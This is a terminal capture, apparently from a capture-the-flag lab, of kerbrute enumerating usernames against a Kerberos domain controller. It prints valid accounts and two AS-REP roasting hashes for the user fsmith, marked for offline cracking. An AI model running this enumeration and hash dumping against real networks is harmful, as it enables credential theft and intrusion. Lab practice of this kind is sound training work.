 ❯ kerbrute userenum -d EGOTISTICAL-BANK.LOCAL /usr/share/SecLists/Usernames/xato-net-10-million-usernames.txt --dc 10.10.10.175 -t 200
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/18/22 - Ronnie Flathers @ropnop
2022/07/18 20:01:32 >  Using KDC(s):
2022/07/18 20:01:32 >   10.10.10.175:88
2022/07/18 20:01:33 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.LOCAL
2022/07/18 20:01:45 >  [+] VALID USERNAME:       hsmith@EGOTISTICAL-BANK.LOCAL
2022/07/18 20:01:46 >  [+] VALID USERNAME:       Administrator@EGOTISTICAL-BANK.LOCAL
2022/07/18 20:01:53 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:b689ce678dcb8724fb9611d1f7c0a0f2$3b9b45b685fbd9b4ce559ec62a430dc418310b978c305e4a18df93853cbffc04dddc728e45b12d142054764df0b0e838e2dea6f83c6c857c3670
9d5f89e126ce5e6d378503fe7998598dae66be93d1febf663707424d7f0708054edcfb7a2cb7cefe81d4b7542cd71bfde909ade35598e56fcb9f326ba73ead5bf9b95ab447149a81fe4ad532529f6c54cc1f34a420c4ca6b94ca3b841e1c81dbe
1ab3f72fb785e142100346b659e3527c8332d861151e8bb6526334f4b235270fa503c55231ab45fb8d4c8babb35d25b44ba6692c87d3b355571a1e6a8c9616cdc99e09f1ce31b04c90c36be4ca5c3d9cae5119e95828326cb066d0164943cc26d
1bf8edccb6456bfde3e508eb6b13d5c6fe63c7d3670a2e7fffb18d
2022/07/18 20:01:53 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2022/07/18 20:02:58 >  [+] Fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$Fsmith@EGOTISTICAL-BANK.LOCAL:831fa1e471db65af3b8975952e6b4f66$b344c599ff5d18cbe97deb589a89c0a1d5babdf7b0a3de174ba25a25eae33145168284cd772a846f3096c21fcf2eaf62ac8748c8032e4bf25cba
40a5ed4e8bbc611fd35c90d44f2cbbfe8cd4bb879d3ce7038d16e38f15517a34ec3f1b554a8a3f261a8b9dd33b7f60bbc08bf8a152411aee7eade3592d9b9950efdb99fa6db60f06ef81721c051aecf0e40aad5db808821379cfef40abb2efad2
754367e501263f0cdc6146bec83dc75a6cd8783f5ae56d0bfee1c17429b211600982ac6efc8475c416aae2debb575b57e04ba2cadd9a4b2ca7b3de267f96fc97a734b985eac53d6965fcc10256843d3f092d4f6feaec3b4e14425d890a5f54f40
8f27440b9e6d387fc86e3c2f439429ce8bc5712404715304cf78a2
2022/07/18 20:02:58 >  [+] VALID USERNAME:       Fsmith@EGOTISTICAL-BANK.LOCAL
2022/07/18 20:03:27 >  [!] llardo@EGOTISTICAL-BANK.LOCAL - failed to communicate with KDC. Attempts made with UDP (error sending to a KDC: error sneding to 10.10.10.175:88: sending over UDP fai
led to 10.10.10.175:88: read udp 10.10.14.15:50836->10.10.10.175:88: i/o timeout) and then TCP (error in getting a TCP connection to any of the KDCs)
2022/07/18 20:03:34 >  Done! Tested 100718 usernames (5 valid) in 121.166 seconds